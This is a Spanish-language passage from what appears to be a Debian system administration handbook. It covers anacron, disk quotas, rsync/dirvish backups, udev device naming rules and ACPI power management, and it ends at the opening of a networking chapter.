anacron es el demonio que completa cron en equipos que no están encendidos todo el tiempo. Dado que generalmente las tareas recurrentes están programadas para la mitad de la noche, no ejecutarán nunca si la máquina está apagada en esos momentos. El propósito de anacron es ejecutarlas teniendo en cuenta los períodos de tiempo en los que el equipo no estuvo funcionando.

Sepa que anacron frecuentemente ejecutará dichos programas unos minutos después de iniciar la máquina, lo que utilizará poder de procesamiento del equipo. Es por esto que se ejecutan las tareas en el archivo /etc/anacrontab con el programa nice que reduce su prioridad de ejecución, limitando así su impacto en el resto del sistema. Tenga en cuenta que el formato de este archivo no es el mismo que el de /etc/crontab; si tiene necesidades especiales para anacron revise la página de manual anacrontab(5).



Instalar el paquete *anacron* desactiva la ejecución via cron de los scripts en los directorios /etc/cron.hourly/, /etc/cron.daily/, /etc/cron.weekly/ y /etc/cron.monthly/. Esto

evita que sean ejecutados tanto por anacron como por cron. El programa cron continuará activo y seguirá administrando otras tareas programadas (especialmente aquellas programadas por los usuarios).

# **9.9. Cuotas**

El sistema de cuotas permite limitar el espacio en disco reservado para un usuario o grupo de usuarios. Para configurarlo, debe tener un núcleo compatible (compilado con la opción CONFIG\_ QUOTA) — como es el caso de los núcleos Debian. Puede encontrar el software de administración de cuotas en el paquete Debian *quota*.

Para activarlo en un sistema de archivos debe indicar las opciones usrquota y grpquota en el archivo /etc/fstab para las cuotas de usuario y grupos, respectivamente. Al reiniciar el equipo se actualizarán las cuotas cuando no exista actividad en el disco (una condición necesaria para poder contabilizar apropiadamente el espacio en disco ya utilizado).

Ejecutar edquota usuario (o edquota -g grupo) le permite modificar los límites mientras examina el uso actual del espacio en disco.

**YENDO MÁS ALLÁ** Definición de cuotas con un script Puede utilizar el programa setquota en un script para modificar automáticamente muchas cuotas. Su página de manual setquota(8) contiene los detalles de la sintaxis que debe utilizar.

El sistema de cuotas le permite definir cuatro límites:

- dos límites (llamados «suave» y «duro») se refieren a la cantidad de bloques utilizados. Si creó el sistema de archivos con un tamaño de bloque de 1 kibibyte, cada bloque contiene 1024 bytes del mismo archivo. Por lo tanto, los bloques no saturados inducen pérdida de espacio en disco. Puede saturar una cuota de 100 bloques, que teóricamente permitirían almacenar 102400 bytes, con sólo 100 archivos de 500 bytes cada uno que sólo representan 50000 bytes en total.
- dos límites (suave y duro) que hacen referencia a la cantidad de inodos utilizados. Cada archivo ocupa al menos un inodo para almacenar información sobre sí mismo (permisos, dueño, marcas temporales del último acceso, etc.). Por lo tanto, es un límite en la cantidad de archivos del usuario.

Puede exceder temporalmente un límite «suave»; el programa warnquota, generalmente ejecutado por cron, simplemente advertirá al usuario que excedieron su cuota. Nunca podrá exceder un límite «duro»: el sistema rechazará toda operación que fuera a exceder una cuota dura.



no se lo tiene en cuenta respecto a la cuota de bloques, sólo en la cuota de inodos) y contiene tanto la información del archivo al que corresponde (nombre, dueño, permisos, etc.) y punteros a los bloques de datos que son utilizados realmente. Para archivos muy grandes que ocupan más bloques que los un inodo puede referenciar, existe un sistema de bloques indirectos; el inodo hace referencia a una lista de bloques que no contienen datos directamente sino otra lista de bloques.

Si ejecuta edquota -t puede definir un «período de gracia» máximo autorizado durante el que se puede exceder un límite suave. Luego de este período se interpretará el límite suave como uno duro y el usuario deberá reducir su uso de espacio en disco por debajo de este límite para poder escribir en disco duro.

## **YENDO MÁS ALLÁ**

Configuración de una cuota predeterminada para nuevos usuarios

Para definir una cuota automática para usuarios nuevos, debe configurar un usuario patrón (con edquota o setquota) e indicar su nombre de usuario en la variable QUOTAUSER en el archivo /etc/adduser.conf. Se aplicará automáticamente dicha configuración de cuota a cada nuevo usuario creado con el programa adduser.

## **9.10. Respaldo**

Realizar respaldos es una de las principales responsabilidades de cualquier administrador; pero es un tema complejo, que involucra herramientas potentes que usualmente son difíciles de dominar.

Existen muchos programas, como amanda, bacula y BackupPC. Éstos son sistemas cliente/servidor con muchas opciones y cuya configuración es bastante complicada. Algunos proveen una interfaz de usuario amigable para mitigarlo. Sin embargo, como bien puede comprobar con apt-cache search backup, Debian contiene docenas de paquetes de software de respaldo que cubren todos los casos de uso posibles.

En lugar de detallar algunos de ellos, esta sección presentará lo que pensaron los administradores de Falcot Corp cuando definieron su estrategia de respaldos.

En Falcot Corp los respaldos tiene dos objetivos: restaurar archivos eliminados por error y recuperar rápidamente cualquier equipo (servidor o de escritorio) en el que falle el disco duro.

## 9.10.1. Respaldos con rsync

Habiendo descartado los respaldos en cintas por ser lentos y costosos, se respaldarán los datos en discos duros en un servidor dedicado en el que utilizarán RAID por software (revise la Sección [12.1.1](#page-337-0), «[RAID por software»](#page-337-1) página 308) que protegerá los datos contra errores de disco duro. No se respaldarán individualmente los equipos de escritorio, pero se le informa a los usuarios que se respaldará su cuenta personal en el servidor de archivos del departamento. Se utiliza di-

ariamente el programa rsync (en el paquete del mismo nombre) para respaldar estos diferentes servidores.

#### **VOLVER A LOS CIMIENTOS**

El enlace duro, un segundo nombre para el archivo A diferencia de un enlace simbólico, no se puede diferenciar un enlace duro del archivo enlazado. Crear un enlace duro es esencialmente lo mismo que dar al archivo un segundo nombre. Es por esto que eliminar un enlace duro sólo elimina uno de los nombres asociados al archivo. Siempre que quede otro nombre asociado al archivo, los datos en él seguirán presentes en el sistema de archivos. Es interesante saber que, a diferencia de una copia, un enlace duro no ocupa espacio adicional en el disco duro.

Puede crear un enlace duro con ln objetivo enlace. El archivo enlace será un nuevo nombre para el archivo objetivo. Sólo puede crear enlaces duros en el mismo sistema de archivos, mientras que los enlaces simbólicos no tienen dicha restricción.

El espacio en disco disponible prohíbe la implementación de un respaldo diario completo. Por lo tanto, el programa rsync es precedido con una duplicación del contenido del respaldo anterior con enlaces duros, lo que evita utilizar demasiado espacio en disco. Luego, el proceso rsync sólo reemplazará los archivos que fueron modificados desde el último respaldo. Con este mecanismo, pueden mantener una gran cantidad de respaldos en un espacio pequeño. Debido a que todos los respaldos están disponibles inmediatamente (por ejemplo, en diferentes directorios de un recurso compartido en la red) puede realizar comparaciones entre dos fechas rápidamente.

Puede implementar fácilmente este mecanismo de respaldo con el programa dirvish. Utiliza un espacio de almacenamiento de respaldo («bank» — banco — en su vocabulario) en el que ubica copias con marcas temporales de conjuntos de archivos de respaldo (estos conjuntos son llamados «vaults» — bóvedas — en la documentación de dirvish).

La configuración principal se encuentra en el archivo /etc/dirvish/master.conf. Define la ubicación del espacio de almacenamiento de respaldos, la lista de «bóvedas» administradas y los valores predeterminados de expiración de los respaldos. El resto de la configuración está ubicada en los archivos banco/bóveda/dirvish/default.conf y contienen las configuraciones específicas a los conjuntos de archivos correspondientes.



bank: /backup exclude: lost+found/ core  $*_{\sim}$ Runall: root 22:00 expire-default: +15 days expire-rule: MIN HR DOM MON DOW STRFTIME FMT



La configuración bank indica el directorio en el que se almacenarán los respaldos. La configuración exclude le permite indicar archivos (o tipos de archivo) a excluir del respaldo. Runall es una lista de conjuntos de archivos a respaldar con una marca temporal para cada conjunto, lo que le permite asignar la fecha correcta la copia en caso que el respaldo no ejecute exactamente en el momento programado. Debe indicar una hora justo antes del momento de ejecución (las 22:04 de forma predeterminada en Debian, según /etc/cron.d/dirvish). Finalmente, las configuraciones expire-default y expire-rule definen las políticas de expiración para los respaldos. El ejemplo anterior mantiene por siempre los respaldos generados el primer domingo de cada trimestre, elimina después de un año aquellos realizados el primer domingo de cada mes y luego de 3 meses aquellos realizados otros días domingo. Mantendrá los demás respaldos diarios por 15 días. El orden de las reglas sí importa, Dirvish utiliza la última regla que coincida o la directiva expire-default si ninguna línea de expire-rule coincide.

| Expiración programada | EN LA PRÁCTICA dirvish-expire no utiliza las reglas de expiración para realizar su trabajo. En<br>realidad, se utilizan las reglas de expiración cuando se crea una nueva copia de<br>respaldo para definir la fecha de expiración asociada con dicha copia. di rvish-<br>expire simplemente examina las copias almacenadas y elimina aquellas cuyas<br>fechas de expiración ya pasaron. |
|-----------------------|----------------------------------------------------------------------------------------------------|
|                       |                                                                                                    |

**Ejemplo 9.4** El archivo /backup/root/dirvish/default.conf

```
client: rivendell.falcot.com
tree: /
xdev: 1
index: gzip
image-default: %Y %m %d
exclude:
    /var/cache/apt/archives/*.deb
    /var/cache/man/**
    /tmp/**
    /var/tmp/**
    *.bak
```
El ejemplo anterior especifica el conjunto de archivos a respaldar: los archivos en la máquina *rivendell.falcot.com* (para respaldos de datos locales, simplemente especifique el nombre local del equipo según indica hostname), especialmente aquellos en el árbol raíz (tree:/), excepto aquellos enumerados en exclude. El respaldo estará limitado a los contenidos de un sistema de archivos (xdev:1). No incluirá archivos de otros puntos de montaje. Generará un índice de los archivos almacenados (index:gzip) y el nombre de la imagen estará basado en la fecha actual (imagedefault: %Y %m %d).

Existen muchas opciones disponibles, todas documentadas en la página de manual dirvish. conf(5). Una vez que finalizó estos archivos de configuración deben inicializar cada conjunto de archivos ejecutando dirvish --vault bóveda --init. Luego, la ejecución dirvish-runall automáticamente generará una nueva copia de respaldo inmediatamente después de eliminar aquellas que hayan expirado.

**EN LA PRÁCTICA** Respaldos remotos sobre SSH Cuando dirvish necesita guardar datos en una máquina remota, utilizará ssh para conectarse con ella, e iniciará rsync en modo servidor. Esto necesita que el usuario root pueda conectarse automáticamente. Las llaves de autenticación SSH permiten esto exactamente (revise la Sección [9.2.1.1,](#page-225-0) [«Autenti](#page-225-1)[cación basada en llaves](#page-225-1)» página 196).

# 9.10.2. Restauración de equipos sin repaldos

Los equipos de escritorio, que no son respaldados, serán fáciles de reinstalar desde DVD-ROMs personalizados que fueron preparados con *Simple-CDD* (revise la Sección [12.3.3](#page-382-0), [«Simple-CDD: la](#page-382-1) [solución todo-en-uno](#page-382-1)» página 353). Dado que se realiza una instalación desde cero, se pierden todas las personalizaciones que pueden haberse realizado luego de la instalación inicial. Esto no es un problema ya que los sistemas están conectados a un directorio LDAP central para las cuentas de usuario y la mayoría de las aplicaciones de escritorio son preconfiguradas gracias a dconf (revise la Sección [13.3.1,](#page-399-0) «[GNOME](#page-399-1)» página 370 para más información al respecto).

Los administradores de Falcot Corp están al tanto de las limitaciones de sus políticas de respaldo. Debido a que no pueden proteger el servidor de respaldo tan bien como una cinta en una caja fuerte a prueba de fuego, lo instalaron en una habitación separada para que desastres como fuego en la sala de servidores no destruyan los respaldos junto con todo lo demás. Lo que es más, realizan un respaldo incremental en DVD-ROM una vez por semana — sólo se incluyen los archivos que fueron modificados desde el último respaldo.

## **YENDO MÁS ALLÁ**

Respaldo de servicios SQL y LDAP

Muchos servicios (como bases de datos SQL y LDAP) no pueden respaldarse simplemente copiando sus archivos (a menos que sean interrumpidos apropiadamente mientras se crean estos respaldos, lo que frecuentemente es problemático ya que fueron pensados para estar disponibles todo el tiempo). Como tal, es necesario utilizar un mecanismo de «exportación» para crear un «volcado de datos» que pueda ser respaldado de forma segura. Generalmente son archivos grandes, pero se comprimen fácilmente. Para reducir el espacio de almacenamiento necesario, sólo almacenará un archivo de texto completo por semana y diferencias (diff) cada día, que puede crear utilizando algo similar a diff archivo de ayer archivo de hoy. El programa xdelta produce diferencias incrementales de volcados binarios.

#### **CULTURA**

TAR, el estándar para respaldos en cinta Históricamente, la forma más sencilla de realizar un respaldo en Unix era almacenar un compendio TAR en una cinta. Inclusive el programa tar obtuvo su nombre de «compendio en cinta» («Tape ARchive»).

# **9.11. Conexión en caliente:** hotplug

# 9.11.1. Introducción

El subsistema *hotplug* del núcleo administra dinámicamente el agregar y eliminar dispositivos mediante la carga de los controladores apropiados y la creación de los archivos de dispositivo correspondientes (con la ayuda de udevd). Con el hardware moderno y la virtualización, casi todo puede ser conectado en caliente: desde los periféricos USB/PCMCIA/IEEE 1394 usuales hasta discos duros SATA, pero también la CPU y la memoria.

El núcleo tiene una base de datos que asocia cada ID de dispositivo con el controlador necesario. Se utiliza esta base de datos durante el inicio para cargar todos los controladores de los periféricos detectados en los diferentes canales, pero también cuando se conecta un dispositivo en caliente. Una vez el dispositivo está listo para ser utilizado se envía un mensaje a udevd para que pueda crear los elementos correspondientes en /dev/.

# 9.11.2. El problema de nombres

Antes que existieran las conexiones en caliente, era sencillo asignar un nombre fijo a un dispositivo. Simplemente estaba basado en la posición del dispositivo en su canal correspondiente. Pero esto no es posible cuando dichos dispositivos puede aparecer y desaparecer del canal. El caso típico es el uso de una cámara digital y una llave USB, ambos serán un disco para el equipo. El primero en conectarse puede ser /dev/sdb y el segundo /dev/sdc (siempre que /dev/sda represente el disco duro del equipo en sí). El nombre del dispositivo no es fijo, depende del orden en el que se conecte los dispositivos.

Además, más y más controladores utilizan valores dinámicos para los números mayor/menor de los dispositivos, lo que hace imposible tener elementos estáticos para dichos dispositivos ya que estas características esenciales puede cambiar luego de reiniciar el equipo.

Se creó *udev* precisamente para solucionar este problema.



nueva dirección MAC. Debido a que el nombre eth0 fue asignado a la tarjeta anterior, a la nueva se le asignará eth1 aunque eth0 no aparecerá nunca más (y la red no funcionará porque /etc/network/interfaces probablemente configura la interfaz eth0). En este caso, basta con borrar el archivo /etc/udev/rules.d/70-persistent-net.rules antes de reiniciar el equipo. Así se le asignará el nombre esperado, eth0 a la nueva tarjeta.

# 9.11.3. Cómo funciona udev

Cuando el núcleo le informa a *udev* de la aparición de un nuevo dispositivo, recolecta mucha información sobre el dispositivo consultando los elementos correspondientes en /sys/; especialmente aquellos que lo identifican unívocamente (dirección MAC para una tarjeta de red, número de serie para algunos dispositivos USB, etc.).

Con esta información, *udev* luego consulta todas las reglas en /etc/udev/rules.d y /lib/ udev/rules.d. En este proceso decide cómo nombrar al dispositivo, los enlaces simbólicos que creará (para darle nombres alternativos) y los programas que ejecutará. Se consultan todos estos archivos y se evalúan las reglas secuencialmente (excepto cuando un archivo utiliza la directiva «GOTO»). Por lo tanto, puede haber varias reglas que correspondan a un evento dado.

La sintaxis de los archivos de reglas es bastante simple: cada fila contiene criterios de selección y asignaciones de variables. El primero se utiliza para seleccionar los eventos ante los que reaccionar y el último define las acciones a tomar. Se los separa simplemente con comas y el operador implícitamente diferencia entre un criterio de selección (con operaciones de comparación como == o !=) o una directiva de asignación (con operadores como =, += o :=).

Se utilizan los operadores de comparación en las siguientes variables:

- KERNEL: el nombre que el núcleo le asigna al dispositivo;
- ACTION: la acción que corresponde al evento («add» cuando se agregó un dispositivo, «remove» cuando fue eliminado);
- DEVPATH: la ruta al elemento del dispositivo en /sys/;
- SUBSYSTEM: el subsistema del núcleo que generó el pedido (hay muchos, pero unos pocos ejemplos son «usb», «ide», «net», «firmware», etc.);
- ATTR{atributo}: el contenido del archivo *attribute* en el directorio /sys/ruta\_de\_ dispositivo/ del dispositivo. Aquí es donde encontrará la dirección MAC y otros identificadores específicos del canal;
- KERNELS, SUBSYSTEMS y ATTRS{atributos} son variaciones que intentarán coincidir las diferentes opciones en alguno de los dispositivos padre del dispositivo actual;
- PROGRAM: delega la prueba al programa indicado (coincidirá si devuelve 0, no lo hará de lo contrario). Se almacenará el contenido de la salida estándar del programa para que pueda utilizarse en la prueba RESULT;
- RESULT: ejecuta pruebas en la salida estándar almacenada durante la última ejecución de una sentencia PROGRAM.

Los operadores correctos puede utilizar expresiones con patrones para que coincidan varios valores simultáneamente. Por ejemplo, \* coincide con cualquier cadena (inclusive una vacía); ? coincide con cualquier carácter y [] coincide el conjunto de caracteres enumerados entre los corchetes (lo opuesto si el primer carácter es un signo de exclamación y puede indicar rangos de caracteres de forma similar a a-z).

En cuanto a los operadores de asignación, = asigna un valor (y reemplaza el valor actual); en el caso de una lista, es vaciada y sólo contendrá el valor asignado. := realiza lo mismo pero evita cambios futuros en la misma variable. Respecto a +=, agrega elementos a una lista. Puede modificar las siguientes variables:

- NAME: el nombre del archivo de dispositivo que se creará en /dev/. Sólo se tiene en cuenta la primera asignación, las demás son ignoradas;
- SYMLINK: la lista de enlaces simbólicos que apuntarán al mismo dispositivo;
- OWNER, GROUP y MODE definen el usuario y el grupo dueños del dispositivo así como también los permisos asociados, respectivamente;
- RUN: la lista de programas a ejecutar en respuesta a este evento.

Los valores asignados a estas variables pueden utilizar algunas substituciones:

- **Skernel o %k: equivalente a KERNEL;**
- \$number o%n: el número de orden del dispositivo; por ejemplo, para sda3 sería «3»;
- $\bullet$  \$devpath o %p: equivalente a DEVPATH;
- $\bullet$  \$attr{*atributo*} o %s{*atributo*}: equivalentes a ATTRS{*atributo*};
- \$major o%M: el número mayor del dispositivo en el núcleo;
- \$mior o%m: el número menor del dispositivo en el núcleo;
- \$result o %c: la cadena de salida del último programa ejecutado por PROGRAM;
- $\blacksquare$  finalmente, % % y \$\$ para los signos de porcentaje y el símbolo de moneda respectivamente.

La lista anterior no está completa (sólo incluye los parámetros más importantes), pero la página de manual udev(7) debería serlo.

# 9.11.4. Un ejemplo concreto

Consideremos el caso de una simple llave USB e intentemos asignarle un nombre fijo. Primero debe encontrar los elementos que la identificarán de manera unívoca. Para ello, conéctela y ejecuta udevadm info -a -n /dev/sdc (reemplazando */dev/sdc* con el nombre real asignado a la llave).

```
# udevadm info -a -n /dev/sdc
[...]
  looking at device '/devices/pci0000:00/0000:00:10.3/usb1/1-2/1-2.2/1-2.2:1.0/host9/
      \rightarrow target9:0:0/9:0:0:0/block/sdc':
```

```
KERNEL=="sdc"
   SUBSYSTEM=="block"
   DRIVER==""
   ATTR{range}=="16"
   ATTR{ext_range}=="256"
   ATTR{removable}=="1"
   ATTR{ro} == "0"ATTR{size}=="126976"
   ATTR{alignment_offset}=="0"
   ATTR{capability}=="53"
   ATTR{stat}==" 51 100 1208 256 0 0 0
       ➥ 0 0 192 25 6"
   ATTR{inflight}==" 0 0"
[...]
 looking at parent device '/devices/pci0000:00/0000:00:10.3/usb1
     ➥ /1-2/1-2.2/1-2.2:1.0/host9/target9:0:0/9:0:0:0':
   KERNELS=="9:0:0:0"
   SUBSYSTEMS=="scsi"
   DRIVERS=="sd"
   ATTRS{device_blocked}=="0"
   ATTRS{type}=="0"
   ATTRS{scsi_level}=="3"
   ATTRS{vendor}=="I0MEGA "
   ATTRS{model}=="UMni64MB*IOM2C4 "
   ATTRS{rev}==" "
   ATTRS{state}=="running"
[...]
   ATTRS{max_sectors}=="240"
[...]
 looking at parent device '/devices/pci0000:00/0000:00:10.3/usb1/1-2/1-2.2':
   KERNELS=="9:0:0:0"
   SUBSYSTEMS=="usb"
   DRIVERS=="usb"
   ATTRS{configuration}=="iCfg"
   ATTRS{bNumInterfaces}==" 1"
   ATTRS{bConfigurationValue}=="1"
   ATTRS{bmAttributes}=="80"
   ATTRS{bMaxPower}=="100mA"
   ATTRS{urbnum}=="398"
   ATTRS{idVendor}=="4146"
   ATTRS{idProduct}=="4146"
   ATTRS{bcdDevice}=="0100"
[...]
   ATTRS{manufacturer}=="USB Disk"
   ATTRS{product}=="USB Mass Storage Device"
   ATTRS{serial}=="M004021000001"
[...]
```
Para crear una nueva regla, puede utilizar las pruebas en las variables del dispositivo así como también en los dispositivos padre. El caso anterior le permite crear dos reglas como las siguientes:

```
KERNEL=="sd?", SUBSYSTEM=="block", ATTRS{serial}=="M004021000001", SYMLINK+="usb_key/
    ➥ disk"
KERNEL=="sd?[0-9]", SUBSYSTEM=="block", ATTRS{serial}=="M004021000001", SYMLINK+="
    ➥ usb_key/part %n"
```
Una vez que haya guardado estas reglas en un archivo, llamado por ejemplo /etc/udev/rules. d, puede desconectar y conectar la llave USB. Podrá ver que /dev/usb\_key/disk representa el disco asociado con la llave USB y /dev/usb\_key/part1 como su primera partición.

#### **YENDO MÁS ALLÁ** Depuración de la configuración de udev

Al igual que muchos demonios, udevd almacena registros en /var/log/ daemon.log. Pero no es muy descriptivo de forma predeterminada y generalmente no son suficientes para entender lo que está sucediendo. Ejecutar udevadm control --log-priority=info aumenta el nivel de información y soluciona este problema. udevadm control --log-priority=err vuelve al valor predeterminado.

# **9.12. Gestión de energía: interfaz avanzada de configuración y energía (ACPI: «Advanced Configuration and Power Interface)**

Usualmente, el tema de administración de energía es problemático. Suspender apropiadamente un equipo necesita que todos los controladores de los dispositivos en él sepan cómo configurarlos en reposo y reconfigurarlos apropiadamente al despertar la máquina. Desafortunadamente, aún existen algunos dispositivos que no pueden suspender correctamente en Linux debido a que sus fabricantes no proveen las especificaciones necesarias.

Linux es compatible con ACPI (interfaz avanzada de configuración y energía: «Advanced Configuration and Power Interface») — el estándar más reciente sobre gestión de energía. El paquete *acpid* provee un demonio que busca eventos relacionados con la gestión de energía (cambios entre corriente alterna y batería en un portátil, etc.) y puede ejecutar varios programas en respuesta.

#### **CULTURA**

Gestión avanzada de energía (APM: «Advanced Power Management») APM (gestión avanzada de energía: «Advanced Power Management») es el ancestro de ACP en el mundo de gestión de energía. Si bien Debian todavía provee apmd (la contraparte de acpid para el estándar APM), el núcleo Debian oficial ya no es compatible con APM por lo que deberá ejecutar un núcleo personalizado si realmente lo necesita en algún equipo antiguo.

#### **CUIDADO**

Tarjetas gráficas y suspensión

El controlador de la tarjeta de video frecuentemente es el problema cuando la suspensión no funciona correctamente. En estos casos, es buena idea probar la última versión del servidor gráfico X.org.

Luego de esta revisión de los servicios básicos comunes a muchos sistemas Unix, nos enfocaremos en el entorno de las máquinas administradas: la red. Se necesitan muchos servicios para que la red funcione correctamente. Hablaremos de ellos en el próximo capítulo.



#### **Palabras clave**

**Red Puerta de enlace TCP/IP IPv6 DNS Bind DHCP QoS**



# Capítulo

# Infraestructura de **10** red

Contenidos

Puerta de enlace 228 Red virtual privada 230 Calidad del servicio 241 Enrutamiento dinámico 243 IPv6 244 Servidores de nombres de dominio (DNS) 246 DHCP 250 Herramientas de diagnóstico de red 252

*Linux goza de toda la herencia de Unix sobre redes, y Debian provee un conjunto completo de herramientas para crear y administrarlas. Este capítulo examina estas herramientas.*

#### <span id="page-257-0"></span>**10.1. Puerta de enlace**

<span id="page-257-1"></span>Una puerta de enlace es un sistema que enlaza varias redes. Este término usualmente se refiere al «punto de salida» de una red local en el camino obligatorio hacia las direcciones IP externas. La puerta de enlace está conectada a cada una de las redes que enlaza y actúa como router para transmitir paquetes IP entre sus varias interfaces.

